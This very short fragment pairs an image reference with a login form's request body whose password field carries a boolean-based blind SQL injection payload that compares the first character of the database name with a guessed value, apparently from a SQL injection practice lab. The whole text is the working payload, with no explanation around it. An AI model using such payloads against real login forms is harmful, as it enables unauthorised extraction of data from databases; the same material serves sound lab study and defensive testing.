 uname=admin&passwd=123456' or (select ascii(substr(database(),1,1)))=115 --+ &submit=Submit